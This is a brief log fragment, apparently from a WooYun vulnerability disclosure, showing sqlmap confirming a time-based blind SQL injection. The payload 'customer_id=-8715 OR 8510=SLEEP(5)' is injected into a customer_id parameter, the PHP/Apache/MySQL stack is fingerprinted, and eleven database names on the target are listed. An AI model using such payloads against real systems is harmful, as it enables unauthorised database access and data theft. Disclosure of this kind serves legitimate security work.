 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-8715 OR 8510=SLEEP(5)
---
[20:20:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:20:17] [INFO] fetching database names
[20:20:18] [INFO] the SQL query used returns 11 entries
[20:20:19] [INFO] retrieved: information_schema
[20:20:19] [INFO] retrieved: 111
[20:20:20] [INFO] retrieved: cdcol
[20:20:20] [INFO] retrieved: chathost
[20:20:21] [INFO] retrieved: dede
[20:20:21] [INFO] retrieved: mysql
[20:20:21] [INFO] retrieved: performance_schema
[20:20:22] [INFO] retrieved: phpmyadmin
[20:20:22] [INFO] retrieved: test
[20:20:23] [INFO] retrieved: webauth
[20:20:26] [INFO] retrieved: weixin_platform
available databases [11]:
[*] 111
[*] cdcol
[*] chathost
[*] dede
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
4
www.wooyun.org